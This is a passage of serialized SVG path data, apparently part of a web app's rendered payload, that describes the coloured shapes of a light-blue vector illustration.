369.44\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-8\",\"node-id\":\"16\",\"stroke\":\"none\",\"target-height\":\"16.509552\",\"target-width\":\"16.501343\",\"target-x\":\"668.94434\",\"target-y\":\"361.1885\"}],[\"$\",\"path\",null,{\"d\":\"M 685.45 398.53 L 685.15 400.74 L 684.32 402.70 L 683.03 404.37 L 681.36 405.66 L 679.41 406.49 L 677.20 406.79 L 674.98 406.49 L 673.03 405.66 L 671.36 404.37 L 670.07 402.70 L 669.24 400.74 L 668.94 398.53 L 669.24 396.32 L 670.07 394.36 L 671.36 392.69 L 673.03 391.40 L 674.98 390.58 L 677.20 390.28 L 679.41 390.58 L 681.36 391.40 L 683.03 392.69 L 684.32 394.36 L 685.15 396.32 L 685.45 398.53\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-10\",\"node-id\":\"17\",\"stroke\":\"none\",\"target-height\":\"16.509552\",\"target-width\":\"16.501343\",\"target-x\":\"668.94434\",\"target-y\":\"390.27615\"}],[\"$\",\"path\",null,{\"d\":\"M 901.27 671.33 L 910.10 671.33 L 910.10 86.58 L 901.27 86.58 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-12\",\"node-id\":\"18\",\"stroke\":\"none\",\"target-height\":\"584.749\",\"target-width\":\"8.827698\",\"target-x\":\"901.26935\",\"target-y\":\"86.57984\"}],[\"$\",\"path\",null,{\"d\":\"M 653.01 672.50 L 661.84 672.50 L 661.84 112.43 L 653.01 112.43 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-14\",\"node-id\":\"19\",\"stroke\":\"none\",\"target-height\":\"560.07294\",\"target-width\":\"8.827637\",\"target-x\":\"653.01117\",\"target-y\":\"112.42861\"}],[\"$\",\"path\",null,{\"d\":\"M 976.41 675.51 L 1011.62 238.65\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-15\",\"node-id\":\"20\",\"stroke\":\"#c3e4ff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"12.6\",\"target-height\":\"436.85687\",\"target-width\":\"35.204224\",\"target-x\":\"976.4145\",\"target-y\":\"238.64966\"}],[\"$\",\"path\",null,{\"d\":\"M 1153.43 675.51 L 1118.23 238.65\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-16\",\"node-id\":\"21\",\"stroke\":\"#c3e4ff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"12.6\",\"target-height\":\"436.85687\",\"target-width\":\"35.204224\",\"target-x\":\"1118.2278\",\"target-y\":\"238.64966\"}],[\"$\",\"path\",null,{\"d\":\"M 988.60 257.19 L 1137.23 257.19\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-17\",\"node-id\":\"22\",\"stroke\":\"#c3e4ff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"12.6\",\"target-height\":\"0\",\"target-width\":\"148.62573\",\"target-x\":\"988.6045\",\"target-y\":\"257.1863\"}],[\"$\",\"path\",null,{\"d\":\"M 978.51 352.83 L 1147.32 352.83\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-18\",\"node-id\":\"23\",\"stroke\":\"#c3e4ff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"12.6\",\"target-height\":\"0\",\"target-width\":\"168.80652\",\"target-x\":\"978.5138\",\"target-y\":\"352.82947\"}],[\"$\",\"path\",null,{\"d\":\"M 970.55 467.43 L 1155.29 467.43\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-19\",\"node-id\":\"24\",\"stroke\":\"#c3e4ff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"12.6\",\"target-height\":\"0\",\"target-width\":\"184.74048\",\"target-x\":\"970.547\",\"target-y\":\"467.42902\"}],[\"$\",\"path\",null,{\"d\":\"M 956.98 570.83 L 1168.85 570.83\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-20\",\"node-id\":\"25\",\"stroke\":\"#c3e4ff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"12.6\",\"target-height\":\"0\",\"target-width\":\"211.8706\",\"target-x\":\"956.98206\",\"target-y\":\"570.82715\"}],[\"$\",\"path\",null,{\"d\":\"M 1095.03 430.86 L 1046.20 430.86 L 1044.63 430.54 L 1043.37 429.69 L 1042.51 428.43 L 1042.19 426.86 L 1042.19 350.03 L 1042.51 348.46 L 1043.37 347.20 L 1044.63 346.35 L 1046.20 346.03 L 1095.03 346.03 L 1096.60 346.35 L 1097.86 347.20 L 1098.72 348.46 L 1099.04 350.03 L 1099.04 426.86 L 1098.72 428.43 L 1097.86 429.69 L 1096.60 430.54 L 1095.03 430.86\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-21\",\"node-id\":\"26\",\"stroke\":\"none\",\"target-height\":\"84.837036\",\"target-width\":\"56.843384\",\"target-x\":\"1042.1931\",\"target-y\":\"346.02557\"}],[\"$\",\"path\",null,{\"d\":\"M 1062.41 537.71 L 1013.58 537.71 L 1012.01 537.39 L 1010.75 536.54 L 1009.89 535.27 L 1009.57 533.70 L 1009.57 464.31 L 1009.89 462.74 L 1010.75 461.48 L 1012.01 460.63 L 1013.58 460.31 L 1062.41 460.31 L 1063.98 460.63 L 1065.24 461.48 L 1066.10 462.74 L 1066.42 464.31 L 1066.42 533.70 L 1066.10 535.27 L 1065.24 536.54 L 1063.98 537.39 L 1062.41 537.71\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-22\",\"node-id\":\"27\",\"stroke\":\"none\",\"target-height\":\"77.40488\",\"target-width\":\"56.844055\",\"target-x\":\"1009.5723\",\"target-y\":\"460.30606\"}],[\"$\",\"path\",null,{\"d\":\"M 963.82 675.51 L 999.02 238.65\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-23\",\"node-id\":\"28\",\"stroke\":\"#d6eeff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"21\",\"target-height\":\"436.85687\",\"target-width\":\"35.204224\",\"target-x\":\"963.81854\",\"target-y\":\"238.64966\"}],[\"$\",\"path\",null,{\"d\":\"M 1140.84 675.51 L 1105.63 238.65\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-24\",\"node-id\":\"29\",\"stroke\":\"#d6eeff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"21\",\"target-height\":\"436.85687\",\"target-width\":\"35.204224\",\"target-x\":\"1105.6318\",\"target-y\":\"238.64966\"}],[\"$\",\"path\",null,{\"d\":\"M 978.11 257.19 L 1126.73 257.19\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-25\",\"node-id\":\"30\",\"stroke\":\"#d6eeff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"12.6\",\"target-height\":\"0\",\"target-width\":\"148.6258\",\"target-x\":\"978.10785\",\"target-y\":\"257.1863\"}],[\"$\",\"path\",null,{\"d\":\"M 968.02 352.83 L 1136.82 352.83\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-26\",\"node-id\":\"31\",\"stroke\":\"#d6eeff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"12.6\",\"target-height\":\"0\",\"target-width\":\"168.80652\",\"target-x\":\"968.0172\",\"target-y\":\"352.82947\"}],[\"$\",\"path\",null,{\"d\":\"M 960.05 467.43 L 1144.79 467.43\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-27\",\"node-id\":\"32\",\"stroke\":\"#d6eeff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"12.6\",\"target-height\":\"0\",\"target-width\":\"184.74036\",\"target-x\":\"960.0504\",\"target-y\":\"467.42902\"}],[\"$\",\"path\",null,{\"d\":\"M 946.49 570.83 L 1158.36 570.83\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-28\",\"node-id\":\"33\",\"stroke\":\"#d6eeff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"12.6\",\"target-height\":\"0\",\"target-width\":\"211.87067\",\"target-x\":\"946.4854\",\"target-y\":\"570.82715\"}],[\"$\",\"path\",null,{\"d\":\"M 1053.71 514.15 L 1005.48 514.15 L 1004.31 513.99 L 1003.31 513.57 L 1002.44 512.89 L 1001.76 512.02 L 1001.34 511.01 L 1001.18 509.84 L 1001.18 464.61 L 1001.34 463.44 L 1001.76 462.44 L 1002.44 461.57 L 1003.31 460.89 L 1004.31 460.47 L 1005.48 460.31 L 1058.02 460.31 L 1058.02 509.84 L 1057.85 511.01 L 1057.43 512.02 L 1056.76 512.89 L 1055.88 513.57 L 1054.88 513.99 L 1053.71 514.15\",\"fill\":\"#e8f6ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-29\",\"node-id\":\"34\",\"stroke\":\"none\",\"target-height\":\"53.8468\",\"target-width\":\"56.843323\",\"target-x\":\"1001.17523\",\"target-y\":\"460.3058\"}],[\"$\",\"path\",null,{\"d\":\"M 1001.18 504.97 L 1058.02 504.97 L 1058.02 490.71 L 1001.18 490.71 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-30\",\"node-id\":\"35\",\"stroke\":\"none\",\"target-height\":\"14.257355\",\"target-width\":\"56.843384\",\"target-x\":\"1001.1754\",\"target-y\":\"490.71097\"}],[\"$\",\"path\",null,{\"d\":\"M 1062.22 460.31 L 1060.57 460.64 L 1059.25 461.54 L 1058.35 462.86 L 1058.02 464.51 L 1058.02 460.31 L 1062.22 460.31 Z\",\"fill\":\"#e8f6ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-31\",\"node-id\":\"36\",\"stroke\":\"none\",\"target-height\":\"4.2005615\",\"target-width\":\"4.1984863\",\"target-x\":\"1058.0168\",\"target-y\":\"460.30914\"}],[\"$\",\"path\",null,{\"d\":\"M 1086.33 405.04 L 1038.10 405.04 L 1036.93 404.88 L 1035.93 404.46 L 1035.06 403.78 L 1034.38 402.91 L 1033.96 401.90 L 1033.80 400.73 L 1033.80 350.33 L 1033.96 349.16 L 1034.38 348.16 L 1035.06 347.29 L 1035.93 346.61 L 1036.93 346.19 L 1038.10 346.03 L 1090.64 346.03 L 1090.64 400.73 L 1090.47 401.90 L 1090.05 402.91 L 1089.38 403.78 L 1088.50 404.46 L 1087.50 404.88 L 1086.33 405.04\",\"fill\":\"#e8f6ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-32\",\"node-id\":\"37\",\"stroke\":\"none\",\"target-height\":\"59.017\",\"target-width\":\"56.84265\",\"target-x\":\"1033.796\",\"target-y\":\"346.02563\"}],[\"$\",\"path\",null,{\"d\":\"M 1033.80 394.98 L 1090.64 394.98 L 1090.64 388.44 L 1033.80 388.44 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-33\",\"node-id\":\"38\",\"stroke\":\"none\",\"target-height\":\"6.53183\",\"target-width\":\"56.84265\",\"target-x\":\"1033.7961\",\"target-y\":\"388.44446\"}],[\"$\",\"path\",null,{\"d\":\"M 1033.80 382.07 L 1090.64 382.07 L 1090.64 375.53 L 1033.80 375.53 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-34\",\"node-id\":\"39\",\"stroke\":\"none\",\"target-height\":\"6.5325623\",\"target-width\":\"56.84265\",\"target-x\":\"1033.7961\",\"target-y\":\"375.53406\"}],[\"$\",\"path\",null,{\"d\":\"M 1094.84 346.03 L 1093.70 346.20 L 1092.73 346.65 L 1091.87 347.38 L 1091.21 348.30 L 1090.80 349.37 L 1090.64 350.63 L 1090.64 346.03 L 1094.84 346.03 Z\",\"fill\":\"#e8f6ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-35\",\"node-id\":\"40\",\"stroke\":\"none\",\"target-height\":\"4.6037903\",\"target-width\":\"4.1984863\",\"target-x\":\"1090.637\",\"target-y\":\"346.02957\"}],[\"$\",\"path\",null,{\"d\":\"M 411.62 123.66 L 445.03 123.66 L 436.04 153.27 L 420.62 153.27 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-36\",\"node-id\":\"41\",\"stroke\":\"none\",\"target-height\":\"29.60756\",\"target-width\":\"33.410706\",\"target-x\":\"411.6238\",\"target-y\":\"123.662415\"}],[\"$\",\"path\",null,{\"d\":\"M 301.81 123.66 L 335.22 123.66 L 326.23 153.27 L 310.81 153.27 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-37\",\"node-id\":\"42\",\"stroke\":\"none\",\"target-height\":\"29.60756\",\"target-width\":\"33.410706\",\"target-x\":\"301.8133\",\"target-y\":\"123.662415\"}],[\"$\",\"path\",null,{\"d\":\"M 301.81 104.33 L 335.22 104.33 L 326.23 133.94 L 310.81 133.94 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-38\",\"node-id\":\"43\",\"stroke\":\"none\",\"target-height\":\"29.60756\",\"target-width\":\"33.410706\",\"target-x\":\"301.8133\",\"target-y\":\"104.329254\"}],[\"$\",\"path\",null,{\"d\":\"M 240.45 123.66 L 273.86 123.66 L 264.86 153.27 L 249.44 153.27 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-39\",\"node-id\":\"44\",\"stroke\":\"none\",\"target-height\":\"29.60756\",\"target-width\":\"33.410736\",\"target-x\":\"240.4484\",\"target-y\":\"123.662415\"}],[\"$\",\"path\",null,{\"d\":\"M 193.84 123.66 L 227.25 123.66 L 218.25 153.27 L 202.83 153.27 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-40\",\"node-id\":\"45\",\"stroke\":\"none\",\"target-height\":\"29.60756\",\"target-width\":\"33.41072\",\"target-x\":\"193.83754\",\"target-y\":\"123.662415\"}],[\"$\",\"path\",null,{\"d\":\"M 149.91 160.32 L 446.04 160.32 L 446.04 147.88 L 149.91 147.88 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-41\",\"node-id\":\"46\",\"stroke\":\"none\",\"target-height\":\"12.444824\",\"target-width\":\"296.12906\",\"target-x\":\"149.90915\",\"target-y\":\"147.87633\"}],[\"$\",\"path\",null,{\"d\":\"M 446.04 160.32 L 494.75 160.32 L 494.75 147.88 L 446.04 147.88 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-42\",\"node-id\":\"47\",\"stroke\":\"none\",\"target-height\":\"12.444824\",\"target-width\":\"48.716187\",\"target-x\":\"446.0382\",\"target-y\":\"147.87633\"}],[\"$\",\"path\",null,{\"d\":\"M 222.08 160.32 L 245.21 196.62 L 245.21 160.32 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-43\",\"node-id\":\"48\",\"stroke\":\"none\",\"target-height\":\"36.296936\",\"target-width\":\"23.125443\",\"target-x\":\"222.08441\",\"target-y\":\"160.32149\"}],[\"$\",\"path\",null,{\"d\":\"M 209.29 160.32 L 232.41 196.62 L 245.21 196.62 L 222.08 160.32 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-44\",\"node-id\":\"49\",\"stroke\":\"none\",\"target-height\":\"36.296936\",\"target-width\":\"35.922913\",\"target-x\":\"209.28688\",\"target-y\":\"160.32149\"}],[\"$\",\"path\",null,{\"d\":\"M 391.69 160.32 L 414.82 196.62 L 414.82 160.32 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-45\",\"node-id\":\"50\",\"stroke\":\"none\",\"target-height\":\"36.296936\",\"target-width\":\"23.125458\",\"target-x\":\"391.6929\",\"target-y\":\"160.32149\"}],[\"$\",\"path\",null,{\"d\":\"M 378.90 160.32 L 402.02 196.62 L 414.82 196.62 L 391.69 160.32 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-46\",\"node-id\":\"51\",\"stroke\":\"none\",\"target-height\":\"36.296936\",\"target-width\":\"35.922913\",\"target-x\":\"378.89536\",\"target-y\":\"160.32149\"}],[\"$\",\"path\",null,{\"d\":\"M 278.73 20.77 L 277.94 25.06 L 276.68 29.09 L 274.95 32.90 L 272.78 36.48 L 270.23 39.73 L 267.31 42.68 L 264.05 45.26 L 260.53 47.43 L 256.69 49.20 L 252.68 50.50 L 248.46 51.29 L 244.01 51.58 L 239.55 51.29 L 235.34 50.50 L 231.32 49.20 L 227.49 47.43 L 223.96 45.26 L 220.71 42.68 L 217.78 39.73 L 215.24 36.48 L 213.07 32.90 L 211.34 29.09 L 210.08 25.06 L 209.29 20.77 L 278.73 20.77 Z\",\"fill\":\"#e8f6ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-47\",\"node-id\":\"52\",\"stroke\":\"none\",\"target-height\":\"30.80401\",\"target-width\":\"69.44348\",\"target-x\":\"209.28674\",\"target-y\":\"20.772955\"}],[\"$\",\"path\",null,{\"d\":\"M 278.73 1.70 L 277.94 5.99 L 276.68 10.02 L 274.95 13.83 L 272.78 17.41 L 270.23 20.66 L 267.31 23.61 L 264.05 26.19 L 260.53 28.36 L 256.69 30.13 L 252.68 31.42 L 248.46 32.22 L 244.01 32.50 L 239.55 32.22 L 235.34 31.42 L 231.32 30.13 L 227.49 28.36 L 223.96 26.19 L 220.71 23.61 L 217.78 20.66 L 215.24 17.41 L 213.07 13.83 L 211.34 10.02 L 210.08 5.99 L 209.29 1.70 L 278.73 1.70 Z\",\"fill\":\"#e8f6ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-48\",\"node-id\":\"53\",\"stroke\":\"none\",\"target-height\":\"30.804712\",\"target-width\":\"69.44348\",\"target-x\":\"209.28674\",\"target-y\":\"1.6989009\"}],[\"$\",\"path\",null,{\"d\":\"M 355.11 24.58 L 354.48 27.93 L 353.51 31.06 L 352.18 34.00 L 350.49 36.77 L 348.48 39.33 L 346.23 41.60 L 343.73 43.59 L 340.95 45.30 L 338.00 46.67 L 334.89 47.67 L 331.61 48.28 L 328.12 48.52 L 324.64 48.28 L 321.36 47.67 L 318.25 46.67 L 315.30 45.30 L 312.52 43.59 L 310.02 41.60 L 307.77 39.33 L 305.76 36.77 L 304.07 34.00 L 302.74 31.06 L 301.77 27.93 L 301.14 24.58 L 355.11 24.58 Z\",\"fill\":\"#e8f6ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-49\",\"node-id\":\"54\",\"stroke\":\"none\",\"target-height\":\"23.939615\",\"target-width\":\"53.967316\",\"target-x\":\"301.14154\",\"target-y\":\"24.57599\"}],[\"$\",\"path\",null,{\"d\":\"M 149.91 55.63 L 446.04 55.63 L 446.04 43.19 L 149.91 43.19 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-50\",\"node-id\":\"55\",\"stroke\":\"none\",\"target-height\":\"12.44482\",\"target-width\":\"296.12906\",\"target-x\":\"149.90915\",\"target-y\":\"43.186092\"}],[\"$\",\"path\",null,{\"d\":\"M 446.04 55.63 L 494.75 55.63 L 494.75 43.19 L 446.04 43.19 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-51\",\"node-id\":\"56\",\"stroke\":\"none\",\"target-height\":\"12.44482\",\"target-width\":\"48.716187\",\"target-x\":\"446.0382\",\"target-y\":\"43.186092\"}],[\"$\",\"path\",null,{\"d\":\"M 222.08 55.63 L 245.21 91.93 L 245.21 55.63 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-52\",\"node-id\":\"57\",\"stroke\":\"none\",\"target-height\":\"36.29692\",\"target-width\":\"23.125443\",\"target-x\":\"222.08441\",\"target-y\":\"55.631195\"}],[\"$\",\"path\",null,{\"d\":\"M 209.29 55.63 L 232.41 91.93 L 245.21 91.93 L 222.08 55.63 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-53\",\"node-id\":\"58\",\"stroke\":\"none\",\"target-height\":\"36.29692\",\"target-width\":\"35.922913\",\"target-x\":\"209.28688\",\"target-y\":\"55.631195\"}],[\"$\",\"path\",null,{\"d\":\"M 391.69 55.63 L 414.82 91.93 L 414.82 55.63 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-54\",\"node-id\":\"59\",\"stroke\":\"none\",\"target-height\":\"36.29692\",\"target-width\":\"23.125458\",\"target-x\":\"391.6929\",\"target-y\":\"55.631195\"}],[\"$\",\"path\",null,{\"d\":\"M 378.90 55.63 L 402.02 91.93 L 414.82 91.93 L 391.69 55.63 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-55\",\"node-id\":\"60\",\"stroke\":\"none\",\"target-height\":\"36.29692\",\"target-width\":\"35.922913\",\"target-x\":\"378.89536\",\"target-y\":\"55.631195\"}],[\"$\",\"path\",null,{\"d\":\"M 422.05 211.33 L 461.15 211.33 L 450.62 245.98 L 432.58 245.98 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-56\",\"node-id\":\"61\",\"stroke\":\"none\",\"target-height\":\"34.653122\",\"target-width\":\"39.104767\",\"target-x\":\"422.0473\",\"target-y\":\"211.32901\"}],[\"$\",\"path\",null,{\"d\":\"M 459.62 258.96 L 459.31 263.62 L 458.48 267.85 L 457.16 271.72 L 455.32 275.36 L 453.16 278.35 L 450.70 280.79 L 448.57 282.29 L 446.36 283.35 L 444.05 284.00 L 441.60 284.25 L 439.15 284.00 L 436.84 283.35 L 434.63 282.29 L 432.50 280.79 L 430.04 278.35 L 427.88 275.36 L 426.04 271.72 L 424.72 267.85 L 423.89 263.62 L 423.57 258.96 L 423.89 254.30 L 424.72 250.06 L 426.04 246.19 L 427.88 242.56 L 430.04 239.56 L 432.50 237.12 L 434.63 235.62 L 436.84 234.56 L 439.15 233.91 L 441.60 233.67 L 444.05 233.91 L 446.36 234.56 L 448.57 235.62 L 450.70 237.12 L 453.16 239.56 L 455.32 242.56 L 457.16 246.19 L 458.48 250.06 L 459.31 254.30 L 459.62 258.96\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-57\",\"node-id\":\"62\",\"stroke\":\"none\",\"target-height\":\"50.57599\",\"target-width\":\"36.050262\",\"target-x\":\"423.57434\",\"target-y\":\"233.66907\"}],[\"$\",\"path\",null,{\"d\":\"M 413.08 288.07 L 382.63 288.07 L 382.63 246.54 L 378.14 236.77 L 415.65 236.77 L 413.08 246.54 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-58\",\"node-id\":\"63\",\"stroke\":\"none\",\"target-height\":\"51.301987\",\"target-width\":\"37.504425\",\"target-x\":\"378.14072\",\"target-y\":\"236.7711\"}],[\"$\",\"path\",null,{\"d\":\"M 129.58 645.28 L 425.83 645.28 L 425.83 281.96 L 129.58 281.96 Z\",\"fill\":\"#e1f4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-59\",\"node-id\":\"64\",\"stroke\":\"none\",\"target-height\":\"363.3235\",\"target-width\":\"296.24664\",\"target-x\":\"129.58\",\"target-y\":\"281.9585\"}],[\"$\",\"path\",null,{\"d\":\"M 129.58 671.33 L 146.64 671.33 L 146.64 281.96 L 129.58 281.96 Z\",\"fill\":\"#e1f4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-60\",\"node-id\":\"65\",\"stroke\":\"none\",\"target-height\":\"389.36966\",\"target-width\":\"17.056992\",\"target-x\":\"129.5793\",\"target-y\":\"281.9592\"}],[\"$\",\"path\",null,{\"d\":\"M 146.64 671.33 L 163.69 671.33 L 163.69 645.28 L 146.64 645.28 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-61\",\"node-id\":\"66\",\"stroke\":\"none\",\"target-height\":\"26.046143\",\"target-width\":\"17.056992\",\"target-x\":\"146.6356\",\"target-y\":\"645.2827\"}],[\"$\",\"path\",null,{\"d\":\"M 250.47 671.33 L 267.53 671.33 L 267.53 645.28 L 250.47 645.28 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-62\",\"node-id\":\"67\",\"stroke\":\"none\",\"target-height\":\"26.046143\",\"target-width\":\"17.05629\",\"target-x\":\"250.4723\",\"target-y\":\"645.2827\"}],[\"$\",\"path\",null,{\"d\":\"M 425.83 671.33 L 442.88 671.33 L 442.88 645.28 L 425.83 645.28 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-63\",\"node-id\":\"68\",\"stroke\":\"none\",\"target-height\":\"26.046143\",\"target-width\":\"17.057007\",\"target-x\":\"425.82593\",\"target-y\":\"645.2827\"}],[\"$\",\"path\",null,{\"d\":\"M 495.55 671.33 L 512.61 671.33 L 512.61 645.28 L 495.55 645.28 Z\",\"fill\":\"#bbe1fd\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-64\",\"node-id\":\"69\",\"stroke\":\"none\",\"target-height\":\"26.046143\",\"target-width\":\"17.057007\",\"target-x\":\"495.54865\",\"target-y\":\"645.2827\"}],[\"$\",\"path\",null,{\"d\":\"M 408.77 671.33 L 425.83 671.33 L 425.83 281.96 L 408.77 281.96 Z\",\"fill\":\"#e1f4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-65\",\"node-id\":\"70\",\"stroke\":\"none\",\"target-height\":\"389.36966\",\"target-width\":\"17.056976\",\"target-x\":\"408.76965\",\"target-y\":\"281.9592\"}],[\"$\",\"path\",null,{\"d\":\"M 512.61 671.69 L 529.66 671.69 L 529.66 645.28 L 512.61 645.28 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-66\",\"node-id\":\"71\",\"stroke\":\"none\",\"target-height\":\"26.405334\",\"target-width\":\"17.056946\",\"target-x\":\"512.60565\",\"target-y\":\"645.282\"}],[\"$\",\"path\",null,{\"d\":\"M 233.42 671.33 L 250.47 671.33 L 250.47 645.28 L 233.42 645.28 Z\",\"fill\":\"#bbe1fd\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-67\",\"node-id\":\"72\",\"stroke\":\"none\",\"target-height\":\"26.046143\",\"target-width\":\"17.056992\",\"target-x\":\"233.41531\",\"target-y\":\"645.2827\"}],[\"$\",\"path\",null,{\"d\":\"M 146.64 627.70 L 408.77 627.70 L 408.77 532.46 L 146.64 532.46 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-68\",\"node-id\":\"73\",\"stroke\":\"none\",\"target-height\":\"95.2334\",\"target-width\":\"262.13336\",\"target-x\":\"146.63629\",\"target-y\":\"532.4623\"}],[\"$\",\"path\",null,{\"d\":\"M 146.64 627.70 L 227.73 627.70 L 227.73 532.46 L 146.64 532.46 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-69\",\"node-id\":\"74\",\"stroke\":\"none\",\"target-height\":\"95.2334\",\"target-width\":\"81.094055\",\"target-x\":\"146.63629\",\"target-y\":\"532.4623\"}],[\"$\",\"path\",null,{\"d\":\"M 146.64 511.19 L 408.77 511.19 L 408.77 415.96 L 146.64 415.96 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-70\",\"node-id\":\"75\",\"stroke\":\"none\",\"target-height\":\"95.2334\",\"target-width\":\"262.13336\",\"target-x\":\"146.63629\",\"target-y\":\"415.95663\"}],[\"$\",\"path\",null,{\"d\":\"M 146.64 511.19 